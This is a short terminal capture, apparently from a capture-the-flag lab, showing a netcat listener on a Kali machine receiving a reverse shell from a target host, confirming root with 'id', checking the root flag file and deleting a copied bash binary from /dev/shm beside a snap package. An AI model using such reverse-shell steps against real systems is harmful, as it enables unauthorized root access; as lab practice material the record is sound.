 ┌──(root💀kali)-[~]
└─# nc -lvnp 6868
listening on [any] 6868 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.233] 44878
bash: cannot set terminal process group (8031): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
bash-4.3# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
bash-4.3# cd /dev/shm
cd /dev/shm
bash-4.3# ls
ls
bash
xxxx_1.0_all.snap
bash-4.3# rm bash
rm bash
bash-4.3#